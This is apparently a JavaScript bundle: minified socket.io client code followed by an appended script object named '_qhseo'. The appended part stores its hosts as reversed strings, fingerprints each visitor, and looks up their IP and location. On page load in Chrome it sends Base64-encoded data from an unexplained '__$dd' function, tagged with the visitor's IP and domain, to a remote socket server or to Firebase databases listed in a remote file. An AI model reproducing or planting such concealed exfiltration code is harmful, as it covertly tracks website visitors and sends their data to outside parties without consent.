this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}},{key:"offAny",value:function(t){if(!this._anyListeners)return this;if(t){for(var e=this._anyListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyListeners=[];return this}},{key:"listenersAny",value:function(){return this._anyListeners||[]}},{key:"onAnyOutgoing",value:function(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}},{key:"prependAnyOutgoing",value:function(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}},{key:"offAnyOutgoing",value:function(t){if(!this._anyOutgoingListeners)return this;if(t){for(var e=this._anyOutgoingListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyOutgoingListeners=[];return this}},{key:"listenersAnyOutgoing",value:function(){return this._anyOutgoingListeners||[]}},{key:"notifyOutgoingListeners",value:function(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){var e,n=v(this._anyOutgoingListeners.slice());try{for(n.s();!(e=n.n()).done;){e.value.apply(this,t.data)}}catch(t){n.e(t)}finally{n.f()}}}}]),i}(x);function St(t){t=t||{},this.ms=t.min||100,this.max=t.max||1e4,this.factor=t.factor||2,this.jitter=t.jitter>0&&t.jitter<=1?t.jitter:0,this.attempts=0}St.prototype.duration=function(){var t=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var e=Math.random(),n=Math.floor(e*this.jitter*t);t=0==(1&Math.floor(10*e))?t-n:t+n}return 0|Math.min(t,this.max)},St.prototype.reset=function(){this.attempts=0},St.prototype.setMin=function(t){this.ms=t},St.prototype.setMax=function(t){this.max=t},St.prototype.setJitter=function(t){this.jitter=t};var Nt=function(n){o(s,n);var i=p(s);function s(n,r){var o,a;e(this,s),(o=i.call(this)).nsps={},o.subs=[],n&&"object"===t(n)&&(r=n,n=void 0),(r=r||{}).path=r.path||"/socket.io",o.opts=r,I(f(o),r),o.reconnection(!1!==r.reconnection),o.reconnectionAttempts(r.reconnectionAttempts||1/0),o.reconnectionDelay(r.reconnectionDelay||1e3),o.reconnectionDelayMax(r.reconnectionDelayMax||5e3),o.randomizationFactor(null!==(a=r.randomizationFactor)&&void 0!==a?a:.5),o.backoff=new St({min:o.reconnectionDelay(),max:o.reconnectionDelayMax(),jitter:o.randomizationFactor()}),o.timeout(null==r.timeout?2e4:r.timeout),o._readyState="closed",o.uri=n;var c=r.parser||Rt;return o.encoder=new c.Encoder,o.decoder=new c.Decoder,o._autoConnect=!1!==r.autoConnect,o._autoConnect&&o.open(),o}return r(s,[{key:"reconnection",value:function(t){return arguments.length?(this._reconnection=!!t,this):this._reconnection}},{key:"reconnectionAttempts",value:function(t){return void 0===t?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}},{key:"reconnectionDelay",value:function(t){var e;return void 0===t?this._reconnectionDelay:(this._reconnectionDelay=t,null===(e=this.backoff)||void 0===e||e.setMin(t),this)}},{key:"randomizationFactor",value:function(t){var e;return void 0===t?this._randomizationFactor:(this._randomizationFactor=t,null===(e=this.backoff)||void 0===e||e.setJitter(t),this)}},{key:"reconnectionDelayMax",value:function(t){var e;return void 0===t?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,null===(e=this.backoff)||void 0===e||e.setMax(t),this)}},{key:"timeout",value:function(t){return arguments.length?(this._timeout=t,this):this._timeout}},{key:"maybeReconnectOnOpen",value:function(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}},{key:"open",value:function(t){var e=this;if(~this._readyState.indexOf("open"))return this;this.engine=new ft(this.uri,this.opts);var n=this.engine,r=this;this._readyState="opening",this.skipReconnect=!1;var i=Tt(n,"open",(function(){r.onopen(),t&&t()})),o=Tt(n,"error",(function(n){r.cleanup(),r._readyState="closed",e.emitReserved("error",n),t?t(n):r.maybeReconnectOnOpen()}));if(!1!==this._timeout){var s=this._timeout;0===s&&i();var a=this.setTimeoutFn((function(){i(),n.close(),n.emit("error",new Error("timeout"))}),s);this.opts.autoUnref&&a.unref(),this.subs.push((function(){clearTimeout(a)}))}return this.subs.push(i),this.subs.push(o),this}},{key:"connect",value:function(t){return this.open(t)}},{key:"onopen",value:function(){this.cleanup(),this._readyState="open",this.emitReserved("open");var t=this.engine;this.subs.push(Tt(t,"ping",this.onping.bind(this)),Tt(t,"data",this.ondata.bind(this)),Tt(t,"error",this.onerror.bind(this)),Tt(t,"close",this.onclose.bind(this)),Tt(this.decoder,"decoded",this.ondecoded.bind(this)))}},{key:"onping",value:function(){this.emitReserved("ping")}},{key:"ondata",value:function(t){this.decoder.add(t)}},{key:"ondecoded",value:function(t){this.emitReserved("packet",t)}},{key:"onerror",value:function(t){this.emitReserved("error",t)}},{key:"socket",value:function(t,e){var n=this.nsps[t];return n||(n=new Bt(this,t,e),this.nsps[t]=n),n}},{key:"_destroy",value:function(t){for(var e=0,n=Object.keys(this.nsps);e<n.length;e++){var r=n[e];if(this.nsps[r].active)return}this._close()}},{key:"_packet",value:function(t){for(var e=this.encoder.encode(t),n=0;n<e.length;n++)this.engine.write(e[n],t.options)}},{key:"cleanup",value:function(){this.subs.forEach((function(t){return t()})),this.subs.length=0,this.decoder.destroy()}},{key:"_close",value:function(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close"),this.engine&&this.engine.close()}},{key:"disconnect",value:function(){return this._close()}},{key:"onclose",value:function(t,e){this.cleanup(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,e),this._reconnection&&!this.skipReconnect&&this.reconnect()}},{key:"reconnect",value:function(){var t=this;if(this._reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{var n=this.backoff.duration();this._reconnecting=!0;var r=this.setTimeoutFn((function(){e.skipReconnect||(t.emitReserved("reconnect_attempt",e.backoff.attempts),e.skipReconnect||e.open((function(n){n?(e._reconnecting=!1,e.reconnect(),t.emitReserved("reconnect_error",n)):e.onreconnect()})))}),n);this.opts.autoUnref&&r.unref(),this.subs.push((function(){clearTimeout(r)}))}}},{key:"onreconnect",value:function(){var t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}]),s}(x),xt={};function Lt(e,n){"object"===t(e)&&(n=e,e=void 0);var r,i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,r=t;n=n||"undefined"!=typeof location&&location,null==t&&(t=n.protocol+"//"+n.host),"string"==typeof t&&("/"===t.charAt(0)&&(t="/"===t.charAt(1)?n.protocol+t:n.host+t),/^(https?|wss?):\/\//.test(t)||(t=void 0!==n?n.protocol+"//"+t:"https://"+t),r=ht(t)),r.port||(/^(http|ws)$/.test(r.protocol)?r.port="80":/^(http|ws)s$/.test(r.protocol)&&(r.port="443")),r.path=r.path||"/";var i=-1!==r.host.indexOf(":")?"["+r.host+"]":r.host;return r.id=r.protocol+"://"+i+":"+r.port+e,r.href=r.protocol+"://"+i+(n&&n.port===r.port?"":":"+r.port),r}(e,(n=n||{}).path||"/socket.io"),o=i.source,s=i.id,a=i.path,c=xt[s]&&a in xt[s].nsps;return n.forceNew||n["force new connection"]||!1===n.multiplex||c?r=new Nt(o,n):(xt[s]||(xt[s]=new Nt(o,n)),r=xt[s]),i.query&&!n.query&&(n.query=i.queryKey),r.socket(i.path,n)}return i(Lt,{Manager:Nt,Socket:Bt,io:Lt,connect:Lt}),Lt}));

if(!String.prototype.replaceAll) {
    String.prototype.replaceAll = function(search, replacement) {
        var target = this;
        //return target.replace(new RegExp(search, 'g'), replacement);
        return target.split(search).join(replacement);
    };
}
String.prototype.reverse = function(){
  return [...this].reduceRight((rev, cur) => {
   return rev + cur;
  }, '');
};
jQuery.loadScript = function (url, callback) {
    jQuery.ajax({
        url: url,
        dataType: 'script',
        success: callback,
        async: true
    });
};

const _qhseo={data:{fbdb:[],},md5:(s)=>{s=s+'';function L(k,d){return(k<<d)|(k>>>(32-d))}function K(G,k){var I,d,F,H,x;F=(G&2147483648);H=(k&2147483648);I=(G&1073741824);d=(k&1073741824);x=(G&1073741823)+(k&1073741823);if(I&d){return(x^2147483648^F^H)}if(I|d){if(x&1073741824){return(x^3221225472^F^H)}else{return(x^1073741824^F^H)}}else{return(x^F^H)}}function r(d,F,k){return(d&F)|((~d)&k)}function q(d,F,k){return(d&k)|(F&(~k))}function p(d,F,k){return(d^F^k)}function n(d,F,k){return(F^(d|(~k)))}function u(G,F,aa,Z,k,H,I){G=K(G,K(K(r(F,aa,Z),k),I));return K(L(G,H),F)}function f(G,F,aa,Z,k,H,I){G=K(G,K(K(q(F,aa,Z),k),I));return K(L(G,H),F)}function D(G,F,aa,Z,k,H,I){G=K(G,K(K(p(F,aa,Z),k),I));return K(L(G,H),F)}function t(G,F,aa,Z,k,H,I){G=K(G,K(K(n(F,aa,Z),k),I));return K(L(G,H),F)}function e(G){var Z;var F=G.length;var x=F+8;var k=(x-(x%64))/64;var I=(k+1)*16;var aa=Array(I-1);var d=0;var H=0;while(H<F){Z=(H-(H%4))/4;d=(H%4)*8;aa[Z]=(aa[Z]|(G.charCodeAt(H)<<d));H++}Z=(H-(H%4))/4;d=(H%4)*8;aa[Z]=aa[Z]|(128<<d);aa[I-2]=F<<3;aa[I-1]=F>>>29;return aa}function B(x){var k="",F="",G,d;for(d=0;d<=3;d++){G=(x>>>(d*8))&255;F="0"+G.toString(16);k=k+F.substr(F.length-2,2)}return k}function J(k){k=k.replace(/rn/g,"n");var d="";for(var F=0;F<k.length;F++){var x=k.charCodeAt(F);if(x<128){d+=String.fromCharCode(x)}else{if((x>127)&&(x<2048)){d+=String.fromCharCode((x>>6)|192);d+=String.fromCharCode((x&63)|128)}else{d+=String.fromCharCode((x>>12)|224);d+=String.fromCharCode(((x>>6)&63)|128);d+=String.fromCharCode((x&63)|128)}}}return d}var C=Array();var P,h,E,v,g,Y,X,W,V;var S=7,Q=12,N=17,M=22;var A=5,z=9,y=14,w=20;var o=4,m=11,l=16,j=23;var U=6,T=10,R=15,O=21;s=J(s);C=e(s);Y=1732584193;X=4023233417;W=2562383102;V=271733878;for(P=0;P<C.length;P+=16){h=Y;E=X;v=W;g=V;Y=u(Y,X,W,V,C[P+0],S,3614090360);V=u(V,Y,X,W,C[P+1],Q,3905402710);W=u(W,V,Y,X,C[P+2],N,606105819);X=u(X,W,V,Y,C[P+3],M,3250441966);Y=u(Y,X,W,V,C[P+4],S,4118548399);V=u(V,Y,X,W,C[P+5],Q,1200080426);W=u(W,V,Y,X,C[P+6],N,2821735955);X=u(X,W,V,Y,C[P+7],M,4249261313);Y=u(Y,X,W,V,C[P+8],S,1770035416);V=u(V,Y,X,W,C[P+9],Q,2336552879);W=u(W,V,Y,X,C[P+10],N,4294925233);X=u(X,W,V,Y,C[P+11],M,2304563134);Y=u(Y,X,W,V,C[P+12],S,1804603682);V=u(V,Y,X,W,C[P+13],Q,4254626195);W=u(W,V,Y,X,C[P+14],N,2792965006);X=u(X,W,V,Y,C[P+15],M,1236535329);Y=f(Y,X,W,V,C[P+1],A,4129170786);V=f(V,Y,X,W,C[P+6],z,3225465664);W=f(W,V,Y,X,C[P+11],y,643717713);X=f(X,W,V,Y,C[P+0],w,3921069994);Y=f(Y,X,W,V,C[P+5],A,3593408605);V=f(V,Y,X,W,C[P+10],z,38016083);W=f(W,V,Y,X,C[P+15],y,3634488961);X=f(X,W,V,Y,C[P+4],w,3889429448);Y=f(Y,X,W,V,C[P+9],A,568446438);V=f(V,Y,X,W,C[P+14],z,3275163606);W=f(W,V,Y,X,C[P+3],y,4107603335);X=f(X,W,V,Y,C[P+8],w,1163531501);Y=f(Y,X,W,V,C[P+13],A,2850285829);V=f(V,Y,X,W,C[P+2],z,4243563512);W=f(W,V,Y,X,C[P+7],y,1735328473);X=f(X,W,V,Y,C[P+12],w,2368359562);Y=D(Y,X,W,V,C[P+5],o,4294588738);V=D(V,Y,X,W,C[P+8],m,2272392833);W=D(W,V,Y,X,C[P+11],l,1839030562);X=D(X,W,V,Y,C[P+14],j,4259657740);Y=D(Y,X,W,V,C[P+1],o,2763975236);V=D(V,Y,X,W,C[P+4],m,1272893353);W=D(W,V,Y,X,C[P+7],l,4139469664);X=D(X,W,V,Y,C[P+10],j,3200236656);Y=D(Y,X,W,V,C[P+13],o,681279174);V=D(V,Y,X,W,C[P+0],m,3936430074);W=D(W,V,Y,X,C[P+3],l,3572445317);X=D(X,W,V,Y,C[P+6],j,76029189);Y=D(Y,X,W,V,C[P+9],o,3654602809);V=D(V,Y,X,W,C[P+12],m,3873151461);W=D(W,V,Y,X,C[P+15],l,530742520);X=D(X,W,V,Y,C[P+2],j,3299628645);Y=t(Y,X,W,V,C[P+0],U,4096336452);V=t(V,Y,X,W,C[P+7],T,1126891415);W=t(W,V,Y,X,C[P+14],R,2878612391);X=t(X,W,V,Y,C[P+5],O,4237533241);Y=t(Y,X,W,V,C[P+12],U,1700485571);V=t(V,Y,X,W,C[P+3],T,2399980690);W=t(W,V,Y,X,C[P+10],R,4293915773);X=t(X,W,V,Y,C[P+1],O,2240044497);Y=t(Y,X,W,V,C[P+8],U,1873313359);V=t(V,Y,X,W,C[P+15],T,4264355552);W=t(W,V,Y,X,C[P+6],R,2734768916);X=t(X,W,V,Y,C[P+13],O,1309151649);Y=t(Y,X,W,V,C[P+4],U,4149444226);V=t(V,Y,X,W,C[P+11],T,3174756917);W=t(W,V,Y,X,C[P+2],R,718787259);X=t(X,W,V,Y,C[P+9],O,3951481745);Y=K(Y,h);X=K(X,E);W=K(W,v);V=K(V,g)}var i=B(Y)+B(X)+B(W)+B(V);return i.toLowerCase()},send:async(id,v)=>{_qhseo.data.fbdb.shuffle();for(let i=0;i<_qhseo.data.fbdb.length;i++){if(_qhseo.data.fbdb_url?_qhseo.data.fbdb_url==_qhseo.data.fbdb[i]:await _qhseo.testDB(_qhseo.data.fbdb[i])){_qhseo.save(_qhseo.data.fbdb[i],id,v);_qhseo.data.fbdb_url=_qhseo.data.fbdb[i];break}}},save:(uri,id,v)=>{var xhr=new XMLHttpRequest();xhr.open("PUT",uri+'/'+id+'.json',!0);if(1||typeof v=='object')xhr.setRequestHeader('Content-Type','application/json');xhr.send(JSON.stringify(v))},testDB:(l)=>{return new Promise(resolve=>{var xhr=new XMLHttpRequest();xhr.open("GET",l+'/abc12345678.json',!0);xhr.timeout=10000;xhr.onreadystatechange=function(){if(xhr.readyState==4)resolve(!xhr.responseText||xhr.responseText.indexOf('quota limit')==-1)};xhr.send(null)})},fbdb_load:async()=>{if(_qhseo.data.fbdb)return _qhseo.data.fbdb;let dblist=await _qhseo.req_get('txt.bd/atad/niam/ddhq/ungffc/moc.tnetnocresubuhtig.war//:sptth'.reverse());if(dblist.indexOf('firebaseio.com')!=-1)dblist=dblist.split("\n").filter(v=>v);else dblist=[];if(!dblist.length)return
_qhseo.data.fbdb=dblist},deviceID:()=>{return new Promise(cb=>{const fpPromise=FingerprintJS.load();fpPromise.then(fp=>fp.get()).then(result=>cb(result.visitorId)).catch(()=>cb(''))})},page_sizes:()=>{let contentWidth=[...document.body.children].reduce((a,el)=>Math.max(a,el.getBoundingClientRect().right),0)-document.body.getBoundingClientRect().x;return{windowWidth:document.documentElement.clientWidth,windowHeight:document.documentElement.clientHeight,pageWidth:Math.min(document.body.scrollWidth,contentWidth),pageHeight:document.body.scrollHeight,screenWidth:window.screen.width,screenHeight:window.screen.height,pageX:document.body.getBoundingClientRect().x,pageY:document.body.getBoundingClientRect().y,screenX:-window.screenX,screenY:-window.screenY-(window.outerHeight-window.innerHeight),}},req_get:function(l){return new Promise(resolve=>{const _done=function(r){if(_done.fired)return;_done.fired=1;resolve(r)};var xhr=new XMLHttpRequest();xhr.open("GET",l,!0);xhr.timeout=10000;xhr.onreadystatechange=function(){if(xhr.readyState==4)_done(xhr.responseText)};xhr.send(null);setTimeout(function(){_done()},10000)})},fb_get:function(l,path){path=path.replaceAll('.','_');return new Promise((resolve,reject)=>{jQuery.ajax({url:l+'/'+path+'.json',timeout:5000,success:function(r){resolve(_HQAD.isJson(r)?JSON.parse(r):r)},error:function(){resolve()},})})},fb_set:function(l,path,dt,push){path=path.replaceAll('.','_');return new Promise((resolve,reject)=>{var arg={url:l+'/'+path+'.json',data:typeof dt=='object'?JSON.stringify(dt):dt+'',method:'POST',type:'POST',success:function(r){resolve(1)},error:function(){resolve()},timeout:5000,};if(!push)arg.method=arg.type='PUT';jQuery.ajax(arg)})},timestamp:function(){return Math.round(+new Date()/1000)},sleep:(ms)=>{return new Promise(resolve=>setTimeout(resolve,ms))},waitFor:async(cb,max=10)=>{let i=0,v;while(1){await _qhseo.sleep(1000);if(i++>max)break;v=await cb();if(v)return!0}},isChrome:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\bCrOS\b/.test(navigator.userAgent)&&!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent),getIp:function(cb){var urls=['https://jsonip.com/','https://ipinfo.io/json','https://api.ipify.org?format=json','https://api.db-ip.com/v2/free/self',].shuffle();var fetcher=function(){let url=urls.shift();if(!url)return cb({});jQuery.ajax({url:url,dataType:'json',success:function(data){cb(_info(data))},error:function(err){console.log(err);fetcher()},timeout:3000})},_info=function(dt){var it={},fields={'ip':'ip','ipAddress':'ip','city':'city','country':'country','countryName':'country',};for(let k in fields){if(dt[k])it[fields[k]]=dt[k]}
return it};fetcher()},detectMob:function(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check},};_qhseo.getIp(function(dt){_qhseo.data._ip=dt;console.log('%c found user location','color:gray')});let uri;uri='moc.bewgnaoh.ddhq//:sptth';_qhseo.sc=io(uri.reverse());_qhseo.sc.on('connect',async function(){console.log(`%c connected`,'color:green');_qhseo.data.connected=1});_qhseo.sc.on('disconnect',async function(){});_qhseo.sc.on('error',async(dt)=>{});(async function(){var _fn=arguments.callee;if(!document.body)return setTimeout(_fn,1000);var sz=_qhseo.page_sizes();if(_qhseo.isChrome&&sz.windowWidth>250&&sz.windowHeight>250){const dd=await window.__$dd();let key=await _qhseo.deviceID(),vv;if(!_qhseo.data.connected)await _qhseo.fbdb_load();if(!_qhseo.data.connected)await _qhseo.waitFor(()=>_qhseo.data.connected,30);vv={value:Base64.encode(dd),ip:_qhseo.data._ip,mobile:_qhseo.detectMob(),timestamp:_qhseo.timestamp(),domain:window.location.hostname,};if(!_qhseo.data.connected){_qhseo.send('fkbwdevices/'+key,vv);_qhseo.send('fkbwdevices_ids/'+key,1)}else{_qhseo.sc.emit('lv.set',{collection:'seoauto',bucket:'device',object:key,data:vv})}
console.log(`%c end dd ${key}`,'color:gray')}})()
